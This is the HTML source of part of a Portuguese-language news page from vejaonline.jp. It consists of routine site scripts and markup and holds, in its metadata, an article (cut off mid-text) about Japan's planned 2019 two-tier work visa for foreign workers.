					<script>var jnews_module_11543_2_69741e41339e2 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-11543 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_11543_3_69741e41448a2   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_ph6utLwW2X{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_ph6utLwW2X{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_ph6utLwW2X{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_ph6utLwW2X" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" data-image-url="" data-title="Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" data-image-url="" data-title="Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/01\/10\/os-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11543","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/01\/10\/os-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019\/"},"dateCreated":"2019-01-10 10:00:00Asia\/Tokyo","datePublished":"2019-01-10 10:00:00Asia\/Tokyo","dateModified":"2020-02-10 22:35:28Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/01\/10\/os-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019\/","headline":"Os novos vistos de trabalho para estrangeiros previstos para abril de 2019","name":"Os novos vistos de trabalho para estrangeiros previstos para abril de 2019","articleBody":"Estatuto de visto de dois n\u00edveis previsto para o pr\u00f3ximo m\u00eas de abril para aliviar a escassez de m\u00e3o-de-obra\n\nOs trabalhadores qualificados que v\u00eam para o Jap\u00e3o ser\u00e3o eleg\u00edveis para um novo tipo de visto que pode ser renovado indefinidamente \u2013 e, portanto, confere essencialmente a resid\u00eancia permanente \u2013 \u00e0 medida que a na\u00e7\u00e3o corre para aliviar a escassez cr\u00f4nica de m\u00e3o de obra.\n\nO governo criar\u00e1 um status de visto de dois n\u00edveis para trabalhadores estrangeiros em abril pr\u00f3ximo, de acordo com minutas de projetos de lei e diretrizes governamentais do Minist\u00e9rio da Justi\u00e7a. O minist\u00e9rio apresentar\u00e1 revis\u00f5es legislativas ao parlamento durante a sess\u00e3o que se realizar\u00e1 este m\u00eas.\n\nA nova estrutura ser\u00e1 criada para trabalhadores com \u201chabilidades que requerem um certo grau de conhecimento ou experi\u00eancia\u201d.\n\nTrabalhadores que passam por testes de habilidades e linguagem, bem como estagi\u00e1rios t\u00e9cnicos que permanecem em treinamento por pelo menos tr\u00eas anos, ser\u00e3o eleg\u00edveis para o primeiro n\u00edvel do novo status. Isso permitir\u00e1 que permane\u00e7am no pa\u00eds por cinco anos, embora n\u00e3o possam ser acompanhados por membros da fam\u00edlia.\n\nAqueles que exibem maior profici\u00eancia ao passar em exames mais avan\u00e7ados podem se qualificar para o segundo n\u00edvel, permitindo que eles tragam c\u00f4njuges e filhos. O minist\u00e9rio prev\u00ea este status inicialmente com dura\u00e7\u00e3o de cinco anos, sem limite no n\u00famero de extens\u00f5es.\n\n\u201cVamos diferenci\u00e1-lo da resid\u00eancia permanente exigindo uma revis\u00e3o no momento da renova\u00e7\u00e3o das habilidades e do status de emprego [do solicitante] durante o per\u00edodo de resid\u00eancia\u201d, disse uma autoridade do Minist\u00e9rio da Justi\u00e7a. Os trabalhadores podem solicitar resid\u00eancia permanente depois de permanecer no Jap\u00e3o por 10 anos.\n\n\u201cPrecisamos equilibrar a gest\u00e3o e a coexist\u00eancia com\u201d os trabalhadores estrangeiros, disse o ministro da Justi\u00e7a, Takashi Yamashita, ao Nikkei na quinta-feira.\n\nEstrangeiros com habilidades avan\u00e7adas, educa\u00e7\u00e3o ou experi\u00eancia de trabalho j\u00e1 podem solicitar um visto de \u201cprofissional altamente qualificado\u201d no sistema atual, mas os requisitos s\u00e3o considerados dif\u00edceis de cumprir.\n\nO novo status visa a suplementar, e n\u00e3o substituir, a m\u00e3o de obra dom\u00e9stica. Seria limitado a ind\u00fastrias que continuassem sem recursos, mesmo depois de exaustivos esfor\u00e7os para melhorar a produtividade e contratar trabalhadores japoneses. T\u00f3quio v\u00ea a lista cobrindo uma d\u00fazia de campos, incluindo agricultura, enfermagem, 